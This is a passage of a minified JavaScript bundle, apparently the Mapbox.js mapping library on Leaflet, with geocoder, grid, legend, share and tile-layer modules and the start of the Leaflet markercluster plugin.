r="";if(t.length&&t[0].length){for(var o=0,l=[];o<t.length;o++)l.push(n(t[o]));r=l.join(";")}else r=n(t);return s(a.queryURL(r),(function(t,i){e(t,i)})),a},a}},{"./feedback":9,"./format_url":10,"./request":24,"./util":29}],12:[function(t,e,i){"use strict";var n=t("./geocoder"),r=t("./util"),o=L.Control.extend({includes:L.Evented.prototype||L.Mixin.Events,options:{proximity:!0,position:"topleft",pointZoom:16,keepOpen:!1,autocomplete:!1,queryOptions:{}},initialize:function(t,e){L.Util.setOptions(this,e),this.setURL(t),this._updateSubmit=L.bind(this._updateSubmit,this),this._updateAutocomplete=L.bind(this._updateAutocomplete,this),this._chooseResult=L.bind(this._chooseResult,this)},setURL:function(t){return this.geocoder=n(t,{accessToken:this.options.accessToken}),this},getURL:function(){return this.geocoder.getURL()},setID:function(t){return this.setURL(t)},setTileJSON:function(t){return this.setURL(t.geocoder)},_toggle:function(t){t&&L.DomEvent.stop(t),L.DomUtil.hasClass(this._container,"active")?(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur()):(L.DomUtil.addClass(this._container,"active"),this._input.focus(),this._input.select())},_closeIfOpen:function(){L.DomUtil.hasClass(this._container,"active")&&!this.options.keepOpen&&(L.DomUtil.removeClass(this._container,"active"),this._results.innerHTML="",this._input.blur())},onAdd:function(t){var e=L.DomUtil.create("div","leaflet-control-mapbox-geocoder leaflet-bar leaflet-control"),i=L.DomUtil.create("a","leaflet-control-mapbox-geocoder-toggle mapbox-icon mapbox-icon-geocoder",e),n=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-results",e),r=L.DomUtil.create("div","leaflet-control-mapbox-geocoder-wrap",e),o=L.DomUtil.create("form","leaflet-control-mapbox-geocoder-form",r),s=L.DomUtil.create("input","",o);return i.href="#",i.innerHTML="&nbsp;",s.type="text",s.setAttribute("placeholder","Search"),L.DomEvent.addListener(o,"submit",this._geocode,this),L.DomEvent.addListener(s,"keyup",this._autocomplete,this),L.DomEvent.disableClickPropagation(e),this._map=t,this._results=n,this._input=s,this._form=o,this.options.keepOpen?L.DomUtil.addClass(e,"active"):(this._map.on("click",this._closeIfOpen,this),L.DomEvent.addListener(i,"click",this._toggle,this)),e},_updateSubmit:function(t,e){if(L.DomUtil.removeClass(this._container,"searching"),this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),1===i.length?(this.fire("autoselect",{feature:i[0]}),this.fire("found",{results:e.results}),this._chooseResult(i[0]),this._closeIfOpen()):i.length>1?(this.fire("found",{results:e.results}),this._displayResults(i)):(this.fire("notfound"),this._displayResults(i))}},_updateAutocomplete:function(t,e){if(this._results.innerHTML="",t||!e)this.fire("error",{error:t});else{var i=[];e.results&&e.results.features&&(i=e.results.features),i.length?this.fire("found",{results:e.results}):this.fire("notfound"),this._displayResults(i)}},_displayResults:function(t){for(var e=0,i=Math.min(t.length,5);e<i;e++){var n=t[e],r=n.place_name;if(r.length){var o=L.DomUtil.create("a","",this._results);o["innerText"in o?"innerText":"textContent"]=r,o.setAttribute("title",r),o.href="#",L.bind((function(t){L.DomEvent.addListener(o,"click",(function(e){this._chooseResult(t),L.DomEvent.stop(e),this.fire("select",{feature:t})}),this)}),this)(n)}}t.length>5&&(L.DomUtil.create("span","",this._results).innerHTML="Top 5 of "+t.length+"  results")},_chooseResult:function(t){t.bbox?this._map.fitBounds(r.lbounds(t.bbox)):t.center&&this._map.setView([t.center[1],t.center[0]],void 0===this._map.getZoom()?this.options.pointZoom:Math.max(this._map.getZoom(),this.options.pointZoom))},_geocode:function(t){if(L.DomEvent.preventDefault(t),""===this._input.value)return this._updateSubmit();L.DomUtil.addClass(this._container,"searching"),this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateSubmit)},_autocomplete:function(){if(this.options.autocomplete)return""===this._input.value?this._updateAutocomplete():void this.geocoder.query(L.Util.extend({query:this._input.value,proximity:!!this.options.proximity&&this._map.getCenter()},this.options.queryOptions),this._updateAutocomplete)}});e.exports.GeocoderControl=o,e.exports.geocoderControl=function(t,e){return new o(t,e)}},{"./geocoder":11,"./util":29}],13:[function(t,e,i){"use strict";e.exports=function(t){return function(e,i){if(t){var n=function(t){return t>=93&&t--,t>=35&&t--,t-32}(t.grid[i].charCodeAt(e)),r=t.keys[n];return t.data[r]}}}},{}],14:[function(t,e,i){"use strict";var n=t("./util"),r=t("mustache"),o=L.Control.extend({options:{pinnable:!0,follow:!1,sanitizer:t("@mapbox/sanitize-caja"),touchTeaser:!0,location:!0},_currentContent:"",_pinned:!1,initialize:function(t,e){L.Util.setOptions(this,e),n.strict_instance(t,L.Class,"L.mapbox.gridLayer"),this._layer=t},setTemplate:function(t){return n.strict(t,"string"),this.options.template=t,this},_template:function(t,e){if(e){var i=this.options.template||this._layer.getTileJSON().template;if(i){var n={};return n["__"+t+"__"]=!0,this.options.sanitizer(r.to_html(i,L.extend(n,e)))}}},_show:function(t,e){t!==this._currentContent&&(this._currentContent=t,this.options.follow?(this._popup.setContent(t).setLatLng(e.latLng),this._map._popup!==this._popup&&this._popup.openOn(this._map)):(this._container.style.display="block",this._contentWrapper.innerHTML=t))},hide:function(){return this._pinned=!1,this._currentContent="",this._map.closePopup(),this._container.style.display="none",this._contentWrapper.innerHTML="",L.DomUtil.removeClass(this._container,"closable"),this},_mouseover:function(t){if(t.data?L.DomUtil.addClass(this._map._container,"map-clickable"):L.DomUtil.removeClass(this._map._container,"map-clickable"),!this._pinned){var e=this._template("teaser",t.data);e?this._show(e,t):this.hide()}},_mousemove:function(t){this._pinned||this.options.follow&&this._popup.setLatLng(t.latLng)},_navigateTo:function(t){window.top.location.href=t},_click:function(t){var e=this._template("location",t.data);if(this.options.location&&e&&0===e.search(/^https?:/))return this._navigateTo(this._template("location",t.data));if(this.options.pinnable){var i=this._template("full",t.data);!i&&this.options.touchTeaser&&L.Browser.touch&&(i=this._template("teaser",t.data)),i?(L.DomUtil.addClass(this._container,"closable"),this._pinned=!0,this._show(i,t)):this._pinned&&(L.DomUtil.removeClass(this._container,"closable"),this._pinned=!1,this.hide())}},_onPopupClose:function(){this._currentContent=null,this._pinned=!1},_createClosebutton:function(t,e){var i=L.DomUtil.create("a","close",t);return i.innerHTML="close",i.href="#",i.title="close",L.DomEvent.on(i,"click",L.DomEvent.stopPropagation).on(i,"mousedown",L.DomEvent.stopPropagation).on(i,"dblclick",L.DomEvent.stopPropagation).on(i,"click",L.DomEvent.preventDefault).on(i,"click",e,this),i},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-grid map-tooltip"),i=L.DomUtil.create("div","map-tooltip-content");return e.style.display="none",this._createClosebutton(e,this.hide),e.appendChild(i),this._contentWrapper=i,this._popup=new L.Popup({autoPan:!1,closeOnClick:!1}),t.on("popupclose",this._onPopupClose,this),L.DomEvent.disableClickPropagation(e).addListener(e,"mousewheel",L.DomEvent.stopPropagation),this._layer.on("mouseover",this._mouseover,this).on("mousemove",this._mousemove,this).on("click",this._click,this),e},onRemove:function(t){t.off("popupclose",this._onPopupClose,this),this._layer.off("mouseover",this._mouseover,this).off("mousemove",this._mousemove,this).off("click",this._click,this)}});e.exports.GridControl=o,e.exports.gridControl=function(t,e){return new o(t,e)}},{"./util":29,"@mapbox/sanitize-caja":2,mustache:5}],15:[function(t,e,i){"use strict";var n=t("./util"),r=t("./request"),o=t("./grid"),s=L.Layer.extend({includes:[t("./load_tilejson")],options:{template:function(){return""}},_mouseOn:null,_tilejson:{},_cache:{},initialize:function(t,e){L.Util.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){return n.strict(t,"object"),L.extend(this.options,{grids:t.grids,minZoom:t.minzoom,maxZoom:t.maxzoom,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this._cache={},this._update(),this},getTileJSON:function(){return this._tilejson},active:function(){return!!(this._map&&this.options.grids&&this.options.grids.length)},onAdd:function(t){this._map=t,this._update(),this._map.on("click",this._click,this).on("mousemove",this._move,this).on("moveend",this._update,this)},onRemove:function(){this._map.off("click",this._click,this).off("mousemove",this._move,this).off("moveend",this._update,this)},getData:function(t,e){if(this.active()){var i=this._map,n=i.project(t.wrap()),r=Math.floor(n.x/256),o=Math.floor(n.y/256),s=i.options.crs.scale(i.getZoom())/256;return r=(r+s)%s,o=(o+s)%s,this._getTile(i.getZoom(),r,o,(function(t){var i=Math.floor((n.x-256*r)/4),s=Math.floor((n.y-256*o)/4);e(t(i,s))})),this}},_click:function(t){this.getData(t.latlng,L.bind((function(e){this.fire("click",{latLng:t.latlng,data:e})}),this))},_move:function(t){this.getData(t.latlng,L.bind((function(e){e!==this._mouseOn?(this._mouseOn&&this.fire("mouseout",{latLng:t.latlng,data:this._mouseOn}),this.fire("mouseover",{latLng:t.latlng,data:e}),this._mouseOn=e):this.fire("mousemove",{latLng:t.latlng,data:e})}),this))},_getTileURL:function(t){var e=this.options.grids,i=e[(t.x+t.y)%e.length];return L.Util.template(i,t)},_update:function(){if(this.active()){var t=this._map.getPixelBounds(),e=this._map.getZoom();if(!(e>this.options.maxZoom||e<this.options.minZoom))for(var i=L.bounds(t.min.divideBy(256)._floor(),t.max.divideBy(256)._floor()),n=this._map.options.crs.scale(e)/256,r=i.min.x;r<=i.max.x;r++)for(var o=i.min.y;o<=i.max.y;o++)this._getTile(e,(r%n+n)%n,(o%n+n)%n)}},_getTile:function(t,e,i,n){var s=t+"_"+e+"_"+i,a=L.point(e,i);if(a.z=t,this._tileShouldBeLoaded(a)){if(s in this._cache){if(!n)return;return void("function"==typeof this._cache[s]?n(this._cache[s]):this._cache[s].push(n))}this._cache[s]=[],n&&this._cache[s].push(n),r(this._getTileURL(a),L.bind((function(t,e){var i=this._cache[s];this._cache[s]=o(e);for(var n=0;n<i.length;++n)i[n](this._cache[s])}),this))}},_tileShouldBeLoaded:function(t){if(t.z>this.options.maxZoom||t.z<this.options.minZoom)return!1;if(this.options.bounds){var e=t.multiplyBy(256),i=e.add(new L.Point(256,256)),n=this._map.unproject(e),r=this._map.unproject(i),o=new L.LatLngBounds([n,r]);if(!this.options.bounds.intersects(o))return!1}return!0}});e.exports.GridLayer=s,e.exports.gridLayer=function(t,e){return new s(t,e)}},{"./grid":13,"./load_tilejson":19,"./request":24,"./util":29}],16:[function(t,e,i){"use strict";var n=t("./leaflet");t("./mapbox"),e.exports=n},{"./leaflet":17,"./mapbox":21}],17:[function(t,e,i){e.exports=window.L=t("leaflet/dist/leaflet-src")},{"leaflet/dist/leaflet-src":4}],18:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomright",sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t){L.setOptions(this,t),this._legends={}},onAdd:function(){return this._container=L.DomUtil.create("div","map-legends wax-legends"),L.DomEvent.disableClickPropagation(this._container),this._update(),this._container},addLegend:function(t){return t?(this._legends[t]||(this._legends[t]=0),this._legends[t]++,this._update()):this},removeLegend:function(t){return t?(this._legends[t]&&this._legends[t]--,this._update()):this},_update:function(){if(!this._map)return this;this._container.innerHTML="";var t="none";for(var e in this._legends)if(this._legends.hasOwnProperty(e)&&this._legends[e]){L.DomUtil.create("div","map-legend wax-legend",this._container).innerHTML=this.options.sanitizer(e),t="block"}return this._container.style.display=t,this}});e.exports.LegendControl=n,e.exports.legendControl=function(t){return new n(t)}},{"@mapbox/sanitize-caja":2}],19:[function(t,e,i){"use strict";var n=t("./request"),r=t("./format_url"),o=t("./util");e.exports={_loadTileJSON:function(t){if("string"==typeof t){var e=t,i=-1!==(t=r.tileJSON(t,this.options&&this.options.accessToken)).indexOf("/styles/v1/");i||o.warn("Warning: this implementation is loading a Mapbox Studio Classic style ("+e+"). Studio Classic styles are scheduled for deprecation: https://blog.mapbox.com/deprecating-studio-classic-styles-c65a744140a6"),n(t,L.bind((function(e,n){e?(o.log("could not load TileJSON at "+t),this.fire("error",{error:e})):n&&i?(n.tiles=[r("/styles/v1/"+n.owner+"/"+n.id+"/tiles/256/{z}/{x}/{y}",this.options.accessToken)],this._setTileJSON(n),this.fire("ready")):n&&(this._setTileJSON(n),this.fire("ready"))}),this))}else t&&"object"==typeof t&&this._setTileJSON(t)}}},{"./format_url":10,"./request":24,"./util":29}],20:[function(t,e,i){"use strict";function n(t,e){return!e||t.accessToken?t:L.extend({accessToken:e},t)}var r=t("./tile_layer").tileLayer,o=t("./feature_layer").featureLayer,s=t("./grid_layer").gridLayer,a=t("./grid_control").gridControl,l=t("./share_control").shareControl,u=t("./legend_control").legendControl,c=t("./mapbox_logo").mapboxLogoControl,h=t("./feedback"),d=L.Map.extend({includes:[t("./load_tilejson")],options:{tileLayer:{},featureLayer:{},gridLayer:{},legendControl:{},gridControl:{},shareControl:!1,sanitizer:t("@mapbox/sanitize-caja")},_tilejson:{},initialize:function(t,e,i){if(L.Map.prototype.initialize.call(this,t,L.extend({},L.Map.prototype.options,i)),this.attributionControl){this.attributionControl.setPrefix("");var d=this.options.attributionControl.compact;(d||!1!==d&&this._container.offsetWidth<=640)&&L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution"),void 0===d&&this.on("resize",(function(){this._container.offsetWidth>640?L.DomUtil.removeClass(this.attributionControl._container,"leaflet-compact-attribution"):L.DomUtil.addClass(this.attributionControl._container,"leaflet-compact-attribution")}))}this.options.tileLayer&&(this.tileLayer=r(void 0,n(this.options.tileLayer,this.options.accessToken)),this.addLayer(this.tileLayer)),this.options.featureLayer&&(this.featureLayer=o(void 0,n(this.options.featureLayer,this.options.accessToken)),this.addLayer(this.featureLayer)),this.options.gridLayer&&(this.gridLayer=s(void 0,n(this.options.gridLayer,this.options.accessToken)),this.addLayer(this.gridLayer)),this.options.gridLayer&&this.options.gridControl&&(this.gridControl=a(this.gridLayer,this.options.gridControl),this.addControl(this.gridControl)),this.options.legendControl&&(this.legendControl=u(this.options.legendControl),this.addControl(this.legendControl)),this.options.shareControl&&(this.shareControl=l(void 0,n(this.options.shareControl,this.options.accessToken)),this.addControl(this.shareControl)),this._mapboxLogoControl=c(this.options.mapboxLogoControl),this.addControl(this._mapboxLogoControl),this._loadTileJSON(e),this.on("layeradd",this._onLayerAdd,this).on("layerremove",this._onLayerRemove,this).on("moveend",this._updateMapFeedbackLink,this),this.whenReady((function(){h.on("change",this._updateMapFeedbackLink,this)})),this.on("unload",(function(){h.off("change",this._updateMapFeedbackLink,this)}))},_setTileJSON:function(t){return this._tilejson=t,this._initialize(t),this},getTileJSON:function(){return this._tilejson},_initialize:function(t){if(this.tileLayer&&(this.tileLayer._setTileJSON(t),this._updateLayer(this.tileLayer)),this.featureLayer&&!this.featureLayer.getGeoJSON()&&t.data&&t.data[0]&&this.featureLayer.loadURL(t.data[0]),this.gridLayer&&(this.gridLayer._setTileJSON(t),this._updateLayer(this.gridLayer)),this.legendControl&&t.legend&&this.legendControl.addLegend(t.legend),this.shareControl&&this.shareControl._setTileJSON(t),this._mapboxLogoControl._setTileJSON(t),!this._loaded&&t.center){var e=t.zoom?t.zoom:t.center[2],i=void 0!==this.getZoom()?this.getZoom():e,n=L.latLng(t.center[1],t.center[0]);this.setView(n,i)}},_updateMapFeedbackLink:function(){if(this._controlContainer&&this._controlContainer.getElementsByClassName){var t=this._controlContainer.getElementsByClassName("mapbox-improve-map");if(t.length&&this._loaded){var e=this.getCenter().wrap(),i="#"+((this._tilejson||{}).id||"")+"/"+e.lng.toFixed(3)+"/"+e.lat.toFixed(3)+"/"+this.getZoom();for(var n in h.data)i+="/"+n+"="+h.data[n];for(var r=0;r<t.length;r++)t[r].hash=i}}},_onLayerAdd:function(t){"on"in t.layer&&t.layer.on("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerRemove:function(t){"on"in t.layer&&t.layer.off("ready",this._onLayerReady,this),window.setTimeout(L.bind(this._updateMapFeedbackLink,this),0)},_onLayerReady:function(t){this._updateLayer(t.target)},_updateLayer:function(t){if(t.options){this.attributionControl&&this._loaded&&t.getAttribution&&this.attributionControl.addAttribution(t.getAttribution()),L.stamp(t)in this._zoomBoundLayers||!t.options.maxZoom&&!t.options.minZoom||(this._zoomBoundLayers[L.stamp(t)]=t);var e=this._mapboxLogoControl.getContainer();if(!L.DomUtil.hasClass(e,"mapbox-logo-true")){var i=t._tilejson;this._mapboxLogoControl._setTileJSON(i)}this._updateMapFeedbackLink(),this._updateZoomLevels()}}});e.exports.Map=d,e.exports.map=function(t,e,i){return new d(t,e,i)}},{"./feature_layer":8,"./feedback":9,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./load_tilejson":19,"./mapbox_logo":22,"./share_control":25,"./tile_layer":28,"@mapbox/sanitize-caja":2}],21:[function(t,e,i){"use strict";var n=t("./geocoder_control"),r=t("./grid_control"),o=t("./feature_layer"),s=t("./legend_control"),a=t("./share_control"),l=t("./tile_layer"),u=t("./map"),c=t("./grid_layer"),h=t("./style_layer");L.mapbox=e.exports={VERSION:t("../package.json").version,geocoder:t("./geocoder"),marker:t("./marker"),simplestyle:t("./simplestyle"),tileLayer:l.tileLayer,TileLayer:l.TileLayer,styleLayer:h.styleLayer,StyleLayer:h.StyleLayer,shareControl:a.shareControl,ShareControl:a.ShareControl,legendControl:s.legendControl,LegendControl:s.LegendControl,geocoderControl:n.geocoderControl,GeocoderControl:n.GeocoderControl,gridControl:r.gridControl,GridControl:r.GridControl,gridLayer:c.gridLayer,GridLayer:c.GridLayer,featureLayer:o.featureLayer,FeatureLayer:o.FeatureLayer,map:u.map,Map:u.Map,config:t("./config"),sanitize:t("@mapbox/sanitize-caja"),template:t("mustache").to_html,feedback:t("./feedback")},window.L.Icon.Default.imagePath=("https:"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof 